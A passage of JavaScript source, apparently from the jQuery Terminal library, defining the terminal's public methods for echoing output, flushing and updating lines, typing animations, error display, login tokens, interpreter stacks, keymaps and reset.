            // -------------------------------------------------------------
            // :: function clear formatting cache if you don't longer need it
            // :: cache is used if option useCache is set to true
            // -------------------------------------------------------------
            clear_cache: 'Map' in root ? function() {
                buffer.clear_cache();
                line_cache.clear();
                command_line.clear_cache();
                return self;
            } : function() {
                return self;
            },
            // -------------------------------------------------------------
            // :: Disable the terminal
            // -------------------------------------------------------------
            disable: function(silent) {
                cmd_ready(function ready() {
                    var ret;
                    if (!silent && enabled) {
                        ret = fire_event('onBlur');
                    }
                    if (!silent && ret === undefined || silent) {
                        enabled = false;
                        command_line.disable();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: return true if the terminal is enabled
            // -------------------------------------------------------------
            enabled: function() {
                return enabled;
            },
            // -------------------------------------------------------------
            // :: Return the terminal signature depending on the size of the terminal
            // -------------------------------------------------------------
            signature: function() {
                var cols = self.cols();
                for (var i = signatures.length; i--;) {
                    var lengths = signatures[i].map(function(line) {
                        return $.terminal.length(line);
                    });
                    if (Math.max.apply(null, lengths) <= cols) {
                        return signatures[i].join('\n').replace(/\s+$/m, '') + '\n';
                    }
                }
                return '';
            },
            // -------------------------------------------------------------
            // :: returns the number of rendered lines
            // -------------------------------------------------------------
            lines: function() {
                return output_line_count;
            },
            // -------------------------------------------------------------
            // :: Return the version number
            // -------------------------------------------------------------
            version: function() {
                return $.terminal.version;
            },
            // -------------------------------------------------------------
            // :: Return actual command line object (jquery object with cmd
            // :: methods)
            // -------------------------------------------------------------
            cmd: function() {
                return command_line;
            },
            // -------------------------------------------------------------
            // :: Return the current command entered by terminal
            // -------------------------------------------------------------
            get_command: function() {
                return command_line.get();
            },
            // -------------------------------------------------------------
            // :: better API than echo_command that supports animation
            // -------------------------------------------------------------
            enter: with_typing('enter', echo_command),
            // -------------------------------------------------------------
            // :: Change the command line to the new one
            // -------------------------------------------------------------
            set_command: function(command, silent) {
                when_ready(function ready() {
                    // TODO: refactor to use options - breaking change
                    if (typeof command !== 'string') {
                        command = JSON.stringify(command);
                    }
                    command_line.set(command, undefined, silent);
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Change position of the command line
            // -------------------------------------------------------------
            set_position: function(position, relative) {
                when_ready(function ready() {
                    command_line.position(position, relative);
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Return position of the command line
            // -------------------------------------------------------------
            get_position: function() {
                return command_line.position();
            },
            // -------------------------------------------------------------
            // :: Insert text into the command line after the cursor
            // -------------------------------------------------------------
            insert: function(string, options) {
                if (typeof string === 'string') {
                    var locals;
                    var defaults = {
                        stay: false,
                        typing: false,
                        delay: 100
                    };
                    if (!is_object(options)) {
                        options = {
                            stay: options
                        };
                    }
                    locals = $.extend(defaults, options);
                    var d = new $.Deferred();
                    when_ready(function ready() {
                        function done() {
                            if (settings.scrollOnEcho || bottom) {
                                self.scroll_to_bottom();
                            }
                        }
                        var bottom = self.is_bottom();
                        if (locals.typing) {
                            var delay = locals.delay;
                            var p = self.typing('insert', delay, string, settings);
                            p.then(function() {
                                done();
                                d.resolve();
                            });
                        } else {
                            command_line.insert(string, settings.stay);
                            done();
                        }
                    });
                    if (locals.typing) {
                        return d.promise();
                    }
                    return self;
                } else {
                    throw new Error(sprintf(strings().notAString, 'insert'));
                }
            },
            // -------------------------------------------------------------
            // :: Set the prompt of the command line
            // -------------------------------------------------------------
            set_prompt: with_typing('prompt', function(prompt) {
                if (is_function(prompt)) {
                    command_line.prompt(function(callback) {
                        return prompt.call(self, callback, self);
                    });
                } else {
                    command_line.prompt(prompt);
                }
            }, function(prompt) {
                interpreters.top().prompt = prompt;
            }),
            // -------------------------------------------------------------
            // :: Return the prompt used by the terminal
            // -------------------------------------------------------------
            get_prompt: function() {
                return interpreters.top().prompt;
                // command_line.prompt(); - can be a wrapper
                //return command_line.prompt();
            },
            // -------------------------------------------------------------
            // :: Enable or Disable mask depedning on the passed argument
            // :: the mask can also be character (in fact it will work with
            // :: strings longer then one)
            // -------------------------------------------------------------
            set_mask: function(mask) {
                when_ready(function ready() {
                    command_line.mask(mask === true ? settings.maskChar : mask);
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Return current mask value
            // -------------------------------------------------------------
            get_mask: function() {
                return command_line.mask();
            },
            // -------------------------------------------------------------
            // :: Return the ouput of the terminal as text
            // :: the output may contain user terminal formatting
            // -------------------------------------------------------------
            get_output: function(raw) {
                if (raw) {
                    return lines.data();
                } else {
                    return lines.get_snapshot();
                }
            },
            // -------------------------------------------------------------
            // :: Recalculate and redraw everything
            // -------------------------------------------------------------
            resize: function(width, height) {
                if (!self.is(':visible')) {
                    // delay resize if terminal not visible
                    self.stopTime('resize');
                    self.oneTime(500, 'resize', function() {
                        self.resize(width, height);
                    });
                } else {
                    if (width && height) {
                        self.width(width);
                        self.height(height);
                    }
                    width = self.width();
                    height = self.height();
                    if (typeof settings.numChars !== 'undefined' ||
                        typeof settings.numRows !== 'undefined') {
                        if (typeof settings.numChars !== 'undefined') {
                            command_line.resize(settings.numChars);
                            self.refresh();
                        }
                        fire_event('onResize');
                        return;
                    }
                    var new_num_chars = get_num_chars(self, char_size);
                    var new_num_rows = get_num_rows(self, char_size);
                    // only if number of chars changed
                    if (new_num_chars !== num_chars ||
                        new_num_rows !== num_rows) {
                        self.clear_cache();
                        var changed = new_num_chars !== num_chars;
                        num_chars = new_num_chars;
                        num_rows = new_num_rows;
                        if (changed) {
                            command_line.resize(num_chars);
                            self.refresh();
                        }
                        fire_event('onResize');
                    }
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: redraw the terminal and invalidate cache
            // -------------------------------------------------------------
            refresh: function() {
                if (char_size.width !== 0) {
                    css(self[0], {
                        '--char-width': char_size.width,
                        '--pixel-density': pixel_density
                    });
                }
                self.clear_cache();
                if (command) {
                    command_line.resize();
                }
                redraw({
                    scroll: false,
                    update: true
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Flush the output to the terminal
            // -------------------------------------------------------------
            flush: function(options) {
                options = $.extend({}, {
                    update: false,
                    scroll: true
                }, options || {});
                when_ready(function ready() {
                    try {
                        if (buffer.is_empty()) {
                            return self;
                        }
                        var bottom = self.is_bottom();
                        var scroll = (settings.scrollOnEcho && options.scroll) || bottom;
                        var wrapper;
                        // print all lines
                        var first = true;
                        var appending_to_partial = false;
                        var partial = $();
                        var snapshot;
                        var finalizations = [];
                        if (!options.update) {
                            partial = self.find('.partial');
                            snapshot = lines.get_partial();
                            buffer.sort();
                        }
                        // TODO: refactor buffer.flush(), there is way
                        //       to many levels of abstractions in one place
                        buffer.flush(function(data) {
                            if (!data) {
                                if (!partial.length) {
                                    wrapper = $('<div/>');
                                    snapshot = [];
                                } else if (first) {
                                    first = false;
                                    appending_to_partial = true;
                                    wrapper = partial;
                                }
                            } else if (is_function(data.finalize)) {
                                if (options.update && data.raw === true && data.newline) {
                                    // don't re-render html and jQuery/DOM nodes #759
                                    return;
                                }
                                if (scroll) {
                                    wrapper.find('img').on('load', function() {
                                        self.scroll_to_bottom();
                                    });
                                }
                                // this is finalize function from echo
                                if (options.update) {
                                    lines.update_snapshot(data.index, snapshot);
                                    var node = get_node(data.index);
                                    if (node.html() !== wrapper.html()) {
                                        node.replaceWith(wrapper);
                                    }
                                } else {
                                    wrapper.appendTo(output);
                                    if (!partial.length) {
                                        lines.make_snapshot(snapshot);
                                    }
                                }
                                wrapper.attr('data-index', data.index);
                                appending_to_partial = !data.newline;
                                wrapper.toggleClass('partial', appending_to_partial);
                                finalizations.push({
                                    node: wrapper,
                                    finalize: data.finalize
                                });
                                if (appending_to_partial) {
                                    partial = wrapper;
                                } else if (data.newline && partial.length) {
                                    wrapper = $('<div/>');
                                    partial = $();
                                }
                            } else {
                                var line = data.line;
                                var div;
                                if (typeof data.raw === 'string') {
                                    if (appending_to_partial) {
                                        snapshot[snapshot.length - 1] += data.raw;
                                    } else {
                                        snapshot.push(data.raw);
                                    }
                                }
                                if (appending_to_partial) {
                                    div = wrapper.children().last().append(line);
                                    appending_to_partial = false;
                                } else {
                                    div = $('<div/>').html(line);
                                    if (data.newline) {
                                        div.addClass('cmd-end-line');
                                    }
                                    wrapper.append(div);
                                }
                                // width = '100%' does some weird extra magic
                                // that makes the height correct. Any other
                                // value doesn't work.
                                div.css('width', '100%');
                            }
                        });
                        partial = self.find('.partial');
                        var len = $.terminal.length(snapshot[snapshot.length - 1]);
                        len %= self.cols();
                        finalizations.forEach(function(data) {
                            data.finalize(data.node);
                        });
                        var last_row;
                        if (partial.length === 0) {
                            css(command_line[0], {
                                '--prompt-offset': '',
                                top: ''
                            });
                            command_line.__set_prompt_margin(0);
                            last_row = self.find('.terminal-output div:last-child' +
                                                 ' div:last-child');
                            // check if the div is parital fix #695
                            if (last_row.css('display') === 'inline-block') {
                                last_row.css({
                                    width: '100%',
                                    display: ''
                                });
                            }
                        } else if (snapshot.length) {
                            last_row = partial.children().last();
                            var last_row_rect = last_row[0].getBoundingClientRect();
                            // Shift command prompt up one line and to the right
                            // enough so that it appears directly next to the
                            // partially constructed output line
                            var size = is_ch_unit_supported ? len + 'ch' : len + 'px';
                            css(command_line[0], {
                                'top': (-last_row_rect.height / pixel_density) + 'px',
                                '--prompt-offset': size
                            });
                            command_line.__set_prompt_margin(len);
                        }
                        output_line_count = limit_lines();
                        fire_event('onFlush');
                        self.stopTime('flush').oneTime(10, 'flush', function() {
                            var cmd_cursor = self.find('.cmd-cursor');
                            var offset = self.find('.cmd').offset();
                            var self_offset = self.offset();
                            var top = output.height();
                            var height = command_line.height();
                            css(self[0], {
                                '--terminal-height': self.height(),
                                '--terminal-x': offset.left - self_offset.left,
                                '--terminal-y': offset.top - self_offset.top,
                                '--terminal-scroll': scroller.prop('scrollTop'),
                                '--cmd-top': top,
                                '--cmd-height': height
                            });
                            if (enabled && !is_mobile && !options.update) {
                                // Firefox won't reflow the cursor automatically, so
                                // hide it briefly then reshow it
                                cmd_cursor.hide();
                                setTimeout(function() {
                                    cmd_cursor.show();
                                });
                            }
                        });
                        wrapper.on_load({
                            done: function() {
                                if (scroll) {
                                    self.scroll_to_bottom();
                                }
                            }
                        });
                    } catch (e1) {
                        if (is_function(settings.exceptionHandler)) {
                            try {
                                settings.exceptionHandler.call(
                                    self,
                                    e1,
                                    'TERMINAL (Flush)'
                                );
                            } catch (e2) {
                                settings.exceptionHandler = $.noop;
                                alert_exception('[exceptionHandler]', e2);
                            }
                        } else {
                            alert_exception('[Flush]', e1);
                        }
                    } finally {
                        buffer.clear();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Update the output line - line number can be negative
            // -------------------------------------------------------------
            update: function(line, value, options) {
                when_ready(function ready() {
                    if (line < 0) {
                        line = lines.length() + line; // yes +
                    }
                    if (!lines.valid_index(line)) {
                        self.error('Invalid line number ' + line);
                    } else if (value === null) {
                        lines.update(line, null);
                        get_node(line).remove();
                    } else {
                        value = preprocess_value(value, {
                            update: true,
                            line: line
                        });
                        if (value === false) {
                            return self;
                        }
                        unpromise(value, function(value) {
                            var ret = prepare_render(value, options);
                            if (ret) {
                                value = ret[0];
                                options = ret[1];
                            }
                            options = lines.update(line, value, options);
                            var next = process_line({
                                value: value,
                                index: line,
                                options: options
                            });
                            // process_line can return a promise
                            // value is function that resolve to promise
                            unpromise(next, function() {
                                // trigger flush even if next is undefined
                                self.flush({
                                    scroll: false,
                                    update: true
                                });
                            });
                        });
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: convenience method for removing selected line
            // -------------------------------------------------------------
            remove_line: function(line) {
                return self.update(line, null);
            },
            // -------------------------------------------------------------
            // :: return index of last line in case when you need to update
            // :: after something is echo on the terminal
            // -------------------------------------------------------------
            last_index: function() {
                return lines.length() - 1;
            },
            // -------------------------------------------------------------
            // :: Print data to the terminal output. It can have options
            // :: * flush - indicate that arg should be send to DOM
            // :: * raw - indicate if it should handle input as html
            // :: * finalize - function call with container div
            // :: * keepWords - inform how to wrap text
            // :: * formatters - inform function if it should use formatters
            // ::   on input string - good to prevent XSS when you want
            // ::   advanced server side controling of terminal
            // :: you can echo: promise, function, strings array or string
            // -------------------------------------------------------------
            echo: function(arg, options, deferred) {
                var arg_defined = arguments.length > 0;
                var d = deferred || new $.Deferred();
                function cont(value) {
                    echo_promise = false;
                    var original = echo_delay;
                    echo_delay = [];
                    for (var i = 0; i < original.length; ++i) {
                        self.echo.apply(self, original[i]);
                    }
                    if (value) {
                        async_echo = async_echo.filter(function(promise) {
                            return promise !== value;
                        });
                        if (!async_echo.length) {
                            event_hub.emit('async_echo_ready');
                        }
                    }
                }
                function error(e, value) {
                    cont(value);
                    display_exception(e, 'ECHO', true);
                }
                function echo(arg) {
                    try {
                        var locals = $.extend({
                            flush: true,
                            exec: true,
                            raw: settings.raw,
                            finalize: $.noop,
                            unmount: $.noop,
                            delay: settings.execAnimationDelay,
                            ansi: false,
                            typing: false,
                            externalPause: true,
                            keepWords: false,
                            invokeMethods: settings.invokeMethods,
                            onClear: null,
                            formatters: true,
                            allowedAttributes: settings.allowedAttributes,
                            newline: true
                        }, options || {});
                        var should_pause = settings.externalPause && locals.externalPause;
                        // finalize function is passed around and invoked
                        // in terminal::flush after content is added to DOM
                        (function(finalize) {
                            if (is_node(arg)) {
                                return;
                            }
                            locals.finalize = function(node) {
                                if (locals.raw) {
                                    node.addClass('raw');
                                }
                                if (locals.ansi) {
                                    node.addClass('ansi');
                                }
                                try {
                                    if (is_function(finalize)) {
                                        finalize.call(self, node);
                                    }
                                    node.on_load({
                                        error: function(element) {
                                            element.replaceWith(use_broken_image);
                                            if (should_pause) {
                                                self.resume();
                                            }
                                        },
                                        done: function(has_elements) {
                                            if (has_elements && should_pause) {
                                                self.resume();
                                            }
                                        },
                                        load: function(has_elements) {
                                            if (has_elements && should_pause) {
                                                self.pause();
                                            }
                                        }
                                    });
                                } catch (e) {
                                    display_exception(e, 'USER:echo(finalize)');
                                    finalize = null;
                                }
                            };
                        })(locals.finalize);
                        if (locals.flush) {
                            // flush buffer if there was no flush after previous echo
                            if (!buffer.empty()) {
                                self.flush();
                            }
                        }
                        if (fire_event('onBeforeEcho', [arg]) === false) {
                            return;
                        }
                        if (locals.typing) {
                            if (typeof arg !== 'string') {
                                return d.reject('echo: Typing animation require string' +
                                                ' or promise that resolve to string');
                            }
                            if (typeof locals.delay !== 'number' || isNaN(locals.delay)) {
                                return d.reject('echo: Invalid argument, delay need to' +
                                                ' be a number');
                            }
                            var p = self.typing('echo', locals.delay, arg, locals);
                            p.then(function() {
                                d.resolve();
                            });
                            return;
                        }
                        var value;
                        if (typeof arg === 'function') {
                            value = arg.bind(self);
                        } else if (typeof arg === 'undefined') {
                            if (arg_defined) {
                                return self;
                            } else {
                                value = '';
                            }
                        } else {
                            var ret = preprocess_value(arg);
                            if (ret === false) {
                                return self;
                            }
                            value = ret;
                        }
                        if (is_promise(value)) {
                            echo_promise = true;
                        }
                        unpromise(value, function(value) {
                            if (typeof value === 'undefined' ||
                                (is_promise(ret) && value === false)) {
                                return;
                            }
                            if (render(value, locals)) {
                                return;
                            }
                            var index = lines.length();
                            var last_newline = lines.has_newline();
                            if (!last_newline) {
                                index--;
                            }
                            if (!locals.newline && value[value.length - 1] === '\n') {
                                // This adjusts the value, so that when it updates or
                                // refresh the lines list it does the right thing.
                                value = value.slice(0, -1);
                                locals.newline = true;
                            }
                            var next = process_line({
                                value: value,
                                options: locals,
                                index: index
                            }, true);
                            // queue async functions in echo
                            if (is_promise(next)) {
                                echo_promise = true;
                                async_echo.push(next);
                            }
                            unpromise(next, function() {
                                lines.push([value, locals]);
                                // extended commands should be processed only
                                // once in echo and not on redraw
                                var have_partial = self.find('.partial').length;
                                var contination_run = locals.flush && have_partial;
                                if (locals.flush) {
                                    self.flush();
                                    // HACK: when rendering multiple partials
                                    // we need to force and update them all at once
                                    // so we have line breaks #952
                                    if (have_partial) {
                                        // setTimeout is required when you echo async
                                        // function and immediately after echo
                                        // someting else
                                        self.oneTime(1, 'echo', function() {
                                            var line = lines.last_line();
                                            if (line) {
                                                self.update(-1, line[0], line[1]);
                                            }
                                            cont(next);
                                        });
                                    }
                                    fire_event('onAfterEcho', [arg]);
                                }
                                if (!contination_run) {
                                    cont(next);
                                }
                            }, function(e) {
                                error(e, next);
                            });
                        }, error);
                    } catch (e) {
                        // if echo throw exception we can't use error to
                        // display that exception
                        if (is_function(settings.exceptionHandler)) {
                            settings.exceptionHandler.call(self, e, 'TERMINAL (echo)');
                        } else {
                            alert_exception('[Terminal.echo]', e);
                        }
                    }
                }
                var is_animation = options && options.typing;
                if (echo_promise && !recursive_render) {
                    var args = [arg, options];
                    if (is_animation) {
                        args.push(d);
                    }
                    echo_delay.push(args);
                } else {
                    echo(arg);
                }
                if (is_animation) {
                    return d.promise();
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Animation helper to hide leaky abstraction
            // -------------------------------------------------------------
            animation: function(callback) {
                if (is_function(callback)) {
                    animating = true;
                    var prompt = self.get_prompt();
                    self.set_prompt('');
                    return unpromise(callback(), function() {
                        self.set_prompt(prompt);
                        animating = false;
                    });
                }
                return $.when();
            },
            // -------------------------------------------------------------
            // :: Common async delay function helper
            // -------------------------------------------------------------
            delay: function(time) {
                var d = new $.Deferred();
                setTimeout(function() {
                    d.resolve();
                }, time);
                return d.promise();
            },
            // -------------------------------------------------------------
            // :: low level typing animation interface
            // -------------------------------------------------------------
            typing: function(type, delay, string, options) {
                var d = new $.Deferred();
                var settings;
                var finish;
                if (typeof options === 'object') {
                    finish = options.finalize || $.noop;
                    settings = $.extend({}, options, {
                        delay: delay,
                        finalize: done
                    });
                } else {
                    finish = options || $.noop;
                    settings = {
                        delay: delay,
                        finalize: done
                    };
                }
                function done() {
                    d.resolve();
                    if (is_function(finish)) {
                        finish.apply(self, arguments);
                    }
                }
                var animations = ['prompt', 'echo', 'enter', 'insert'];
                function valid_animation() {
                    return animations.indexOf(type) >= 0;
                }
                when_ready(function ready() {
                    if (valid_animation()) {
                        if (type === 'prompt') {
                            typed_prompt(string, settings);
                        } else if (type === 'echo') {
                            typed_message(string, settings);
                        } else if (type === 'enter') {
                            with_prompt(self.get_prompt(), function(prompt) {
                                typed_enter(prompt, string, settings);
                            }, self);
                        } else if (type === 'insert') {
                            with_prompt(self.get_prompt(), function(prompt) {
                                typed_insert(prompt, string, settings);
                            }, self);
                        }
                    } else {
                        d.reject('Invalid type only `echo` and `prompt` are supported');
                    }
                });
                return d.promise();
            },
            // -------------------------------------------------------------
            // :: echo red text
            // -------------------------------------------------------------
            error: function(message, options) {
                options = $.extend({}, options, {raw: false, formatters: false});
                function format(string) {
                    if (typeof string !== 'string') {
                        string = String(string);
                    }
                    // quick hack to fix trailing backslash
                    var str = $.terminal.escape_brackets(string).
                        replace(/\\$/, '&#92;').
                        replace(url_re, ']$1[[;;;terminal-error]');
                    return '[[;;;terminal-error]' + str + ']';
                }
                if (typeof message === 'function') {
                    return self.echo(function() {
                        return format(message.call(self));
                    }, options);
                }
                if (message && message.then) {
                    message.then(function(string) {
                        self.echo(format(string));
                    }).catch(make_label_error('Echo Error'));
                    return self;
                }
                return self.echo(format(message), options);
            },
            // -------------------------------------------------------------
            // :: Display Exception on terminal
            // -------------------------------------------------------------
            exception: function(e, label) {
                var message = exception_message(e);
                if (label) {
                    message = '&#91;' + label + '&#93;: ' + message;
                }
                if (message) {
                    self.error(message, {
                        finalize: function(div) {
                            div.addClass('terminal-exception terminal-message');
                        },
                        keepWords: true
                    });
                }
                if (typeof e.fileName === 'string') {
                    // display filename and line which throw exeption
                    var was_pased = self.paused();
                    if (!was_pased) {
                        self.pause(settings.softPause);
                    }
                    $.get(e.fileName, function(file) {
                        var num = e.lineNumber - 1;
                        var line = file.split('\n')[num];
                        if (line) {
                            self.error('[' + e.lineNumber + ']: ' + line);
                        }
                        if (!was_pased) {
                            self.resume();
                        }
                    }, 'text');
                }
                if (e.stack) {
                    self.echo(format_stack_trace(e.stack), {
                        finalize: function(div) {
                            div.addClass('terminal-exception terminal-stack-trace');
                        },
                        formatters: false
                    });
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Scroll Div that holds the terminal
            // -------------------------------------------------------------
            scroll: function(amount) {
                var pos;
                amount = Math.round(amount);
                if (self.prop) { // work with jQuery > 1.6
                    if (amount > scroller.prop('scrollTop') && amount > 0) {
                        scroller.prop('scrollTop', 0);
                    }
                    pos = scroller.prop('scrollTop');
                    scroller.scrollTop(pos + amount);
                } else {
                    if (amount > scroller.attr('scrollTop') && amount > 0) {
                        scroller.attr('scrollTop', 0);
                    }
                    pos = scroller.attr('scrollTop');
                    scroller.scrollTop(pos + amount);
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Exit all interpreters and logout. The function will throw
            // :: exception if there is no login provided
            // -------------------------------------------------------------
            logout: function(local) {
                if (in_login) {
                    throw new Error(sprintf(strings().notWhileLogin, 'logout'));
                }
                when_ready(function ready() {
                    if (local) {
                        var login = logins.pop();
                        self.set_token(undefined, true);
                        self.login.apply(self, login);
                    } else if (interpreters.size() === 1 && self.token()) {
                        self.logout(true);
                    } else {
                        while (interpreters.size() > 1) {
                            // pop will call global_logout that will call login
                            // and size will be > 0; this is workaround the problem
                            if (self.token()) {
                                self.logout(true).pop().pop();
                            } else {
                                self.pop();
                            }
                        }
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Function returns the token returned by callback function
            // :: in login function. It does nothing (return undefined) if
            // :: there is no login
            // -------------------------------------------------------------
            token: function(local) {
                return storage.get(self.prefix_name(local) + '_token');
            },
            // -------------------------------------------------------------
            // :: Function sets the token to the supplied value. This function
            // :: works regardless of wherer settings.login is supplied
            // -------------------------------------------------------------
            set_token: function(token, local) {
                var name = self.prefix_name(local) + '_token';
                if (typeof token === 'undefined') {
                    storage.remove(name);
                } else {
                    storage.set(name, token);
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Function get the token either set by the login method or
            // :: by the set_token method.
            // -------------------------------------------------------------
            get_token: function(local) {
                return self.token(local);
            },
            // -------------------------------------------------------------
            // :: Function return Login name entered by the user
            // -------------------------------------------------------------
            login_name: function(local) {
                return storage.get(self.prefix_name(local) + '_login');
            },
            // -------------------------------------------------------------
            // :: Function returns the name of current interpreter
            // -------------------------------------------------------------
            name: function() {
                return interpreters.top().name;
            },
            // -------------------------------------------------------------
            // :: Function return prefix name for login/token
            // -------------------------------------------------------------
            prefix_name: function(local, max_size) {
                var name = (settings.name ? settings.name + '_' : '') +
                    terminal_id;
                if (local && interpreters.size() > 1) {
                    var local_name = interpreters.map(function(intrp) {
                        return intrp.name || '';
                    }).slice(1, max_size).join('_');
                    if (local_name) {
                        name += '_' + local_name;
                    }
                }
                return name;
            },
            // -------------------------------------------------------------
            // :: wrapper for common use case
            // -------------------------------------------------------------
            read: function(message, success, cancel) {
                var options;
                if (typeof arguments[1] === 'object') {
                    options = $.extend({
                        typing: false,
                        delay: settings.execAnimationDelay,
                        success: $.noop,
                        cancel: $.noop
                    }, arguments[1]);
                } else {
                    options = {
                        typing: false,
                        success: success || $.noop,
                        cancel: cancel || $.noop
                    };
                }
                if (!options.signal) {
                    options.signal = self.signal();
                }
                if (options.typing) {
                    var prompt = self.get_prompt();
                    options.typing = false;
                    return self.typing('prompt', options.delay, message).then(function() {
                        return self.set_prompt(prompt).read(message, options);
                    });
                }
                // return from read() should not pause terminal
                force_awake = true;
                var defer = jQuery.Deferred();
                if (options.signal.aborted) {
                    defer.reject();
                    return defer.promise();
                }
                self.push(function(string) {
                    defer.resolve(string);
                    if (is_function(options.success)) {
                        options.success(string);
                    }
                    exit();
                }, {
                    name: 'read',
                    history: false,
                    prompt: message || '',
                    onStart: function() {
                        options.signal.addEventListener('abort', abort_handler);
                    },
                    keymap: {
                        'CTRL+D': function() {
                            self.abort();
                            return false;
                        }
                    }
                });
                function reject(value) {
                    defer.reject(value);
                    if (is_function(options.cancel)) {
                        options.cancel();
                    }
                }
                function exit() {
                    self.pop();
                    if (settings.history) {
                        command_line.history().enable();
                    }
                }
                function abort_handler() {
                    exit();
                    reject(options.signal.reason);
                }
                if (settings.history) {
                    command_line.history().disable();
                }
                if (is_function(options.onReady)) {
                    options.onReady.call(self);
                }
                return defer.promise();
            },
            // -------------------------------------------------------------
            // :: Push a new interenter on the Stack
            // -------------------------------------------------------------
            push: function(interpreter, options) {
                cmd_ready(function ready() {
                    options = options || {};
                    var defaults = {
                        infiniteLogin: false
                    };
                    var push_settings = $.extend({}, defaults, options);
                    if (!push_settings.name && prev_command) {
                        // name the interpreter from last command
                        push_settings.name = prev_command.name;
                    }
                    if (push_settings.prompt === undefined) {
                        push_settings.prompt = (push_settings.name || '>') + ' ';
                    }
                    // names.push(options.name);
                    var top = interpreters.top();
                    if (top) {
                        top.mask = command_line.mask();
                    }
                    var was_paused = paused;
                    function init() {
                        fire_event('onPush', [top, interpreters.top()]);
                        prepare_top_interpreter();
                    }
                    make_interpreter(interpreter, options.login, function(ret) {
                        // result is object with interpreter and completion properties
                        interpreters.push($.extend({}, ret, push_settings));
                        if (push_settings.completion === true) {
                            if (Array.isArray(ret.completion)) {
                                interpreters.top().completion = ret.completion;
                            } else if (!ret.completion) {
                                interpreters.top().completion = false;
                            }
                        }
                        if (push_settings.login) {
                            var error;
                            var type = get_type(push_settings.login);
                            if (type === 'function') {
                                error = push_settings.infiniteLogin ? $.noop : self.pop;
                                self.login(
                                    push_settings.login,
                                    push_settings.infiniteLogin,
                                    init,
                                    error
                                );
                            } else if (get_type(interpreter) === 'string' &&
                                       type === 'string' || type === 'boolean') {
                                error = push_settings.infiniteLogin ? $.noop : self.pop;
                                self.login(
                                    make_json_rpc_login(
                                        interpreter,
                                        push_settings.login
                                    ),
                                    push_settings.infiniteLogin,
                                    init,
                                    error
                                );
                            }
                        } else {
                            init();
                        }
                        if (!was_paused && self.enabled()) {
                            self.resume();
                        }
                    });
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Remove the last interpreter from the Stack
            // -------------------------------------------------------------
            pop: function(string, silent) {
                if (string !== undefined) {
                    echo_command(string);
                }
                var token = self.token(true);
                var top;
                if (interpreters.size() === 1) {
                    top = interpreters.top();
                    if (settings.login) {
                        if (!silent) {
                            fire_event('onPop', [top, null]);
                        }
                        global_logout();
                        fire_event('onExit');
                    } else {
                        self.error(strings().canExitError);
                    }
                } else {
                    if (token) {
                        clear_loging_storage();
                    }
                    var current = interpreters.pop();
                    top = interpreters.top();
                    prepare_top_interpreter();
                    // restore mask
                    self.set_mask(top.mask);
                    if (!silent) {
                        fire_event('onPop', [current, top]);
                    }
                    // we check in case if you don't pop from password interpreter
                    if (in_login && self.get_prompt() !== strings().login + ': ') {
                        in_login = false;
                    }
                    if (is_function(current.onExit)) {
                        try {
                            current.onExit.call(self, self);
                        } catch (e) {
                            current.onExit = $.noop;
                            display_exception(e, 'onExit');
                        }
                    }
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Change terminal option(s) at runtime
            // -------------------------------------------------------------
            option: function(object_or_name, value) {
                if (typeof value === 'undefined') {
                    if (typeof object_or_name === 'string') {
                        return settings[object_or_name];
                    } else if (typeof object_or_name === 'object') {
                        $.each(object_or_name, function(key, value) {
                            settings[key] = value;
                        });
                    }
                } else {
                    settings[object_or_name] = value;
                    if (object_or_name.match(/^num(Chars|Rows)$/)) {
                        redraw();
                    }
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: invoke keydown shorcut
            // -------------------------------------------------------------
            invoke_key: function(shortcut) {
                command_line.invoke_key(shortcut);
                return self;
            },
            // -------------------------------------------------------------
            // :: change terminal keymap at runtime
            // -------------------------------------------------------------
            keymap: function(keymap, fn) {
                if (arguments.length === 0) {
                    return command_line.keymap();
                }
                if (typeof fn === 'undefined') {
                    if (typeof keymap === 'string') {
                        return command_line.keymap(keymap);
                    } else if ($.isPlainObject(keymap)) {
                        // argument is an object
                        keymap = $.extend(
                            {},
                            terminal_init_keymap,
                            $.omap(keymap || {}, function(key, fn) {
                                if (!terminal_init_keymap[key]) {
                                    return fn.bind(self);
                                }
                                return function(e, original) {
                                    // new keymap function will get default as 2nd arg
                                    return fn.call(self, e, function() {
                                        return terminal_init_keymap[key](e, original);
                                    });
                                };
                            })
                        );
                        command_line.keymap(null).keymap(keymap);
                    }
                } else if (typeof fn === 'function') {
                    var key = keymap;
                    if (!terminal_init_keymap[key]) {
                        command_line.keymap(key, fn.bind(self));
                    } else {
                        command_line.keymap(key, function(e, original) {
                            return fn.call(self, e, function() {
                                return terminal_init_keymap[key](e, original);
                            });
                        });
                    }
                }
            },
            // -------------------------------------------------------------
            // :: Return how deep you are in nested interpreters
            // -------------------------------------------------------------
            level: function() {
                return interpreters.size();
            },
            // -------------------------------------------------------------
            // :: Reinitialize the terminal
            // -------------------------------------------------------------
            reset: function() {
                when_ready(function ready() {
                    self.clear();
                    while (interpreters.size() > 1) {
                        interpreters.pop();
                    }
                    prepare_top_interpreter();
                    show_greetings();
                    initialize();
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Remove all local storage left by terminal, it will not
            // :: logout you until you refresh the browser
            // -------------------------------------------------------------
            purge: function() {
                when_ready(function ready() {
                    var prefix = self.prefix_name() + '_';
                    var names = storage.get(prefix + 'interpreters');
                    if (names) {
                        $.each(JSON.parse(names), function(_, name) {
                            storage.remove(name + '_commands');
                            storage.remove(name + '_token');
                            storage.remove(name + '_login');
                        });
                    }
                    command_line.purge();
                    storage.remove(prefix + 'interpreters');
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Remove all events and DOM nodes left by terminal, it will
            // :: not purge the terminal so you will have the same state
            // :: when you refresh the browser
            // -------------------------------------------------------------
            destroy: function() {
                when_ready(function ready() {
                    command_line.destroy().remove();
